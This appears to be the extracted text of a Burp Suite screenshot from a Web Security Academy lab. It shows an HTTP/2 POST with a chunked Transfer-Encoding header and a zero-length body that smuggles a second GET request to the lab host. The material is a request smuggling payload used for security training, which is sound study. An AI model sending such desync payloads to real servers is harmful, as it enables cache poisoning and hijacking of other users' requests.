 Request
Pretty Raw Hex \n
1 POST /dfhdgh HTTP/2 \r \n
2 Host: 0aa300e403972adc809503b600f3004f.web-security-academy.net \r \n
3 Transfer-Encoding: chunked \r \n
4 \r \n
5 0 \r \n
6 \r \n
7 GET /fgsgsf HTTP/1.1 \r \n
8 Host: 0aa300e403972adc809503b600f3004f.web-security-academy.net \r \n
9 \r \n
10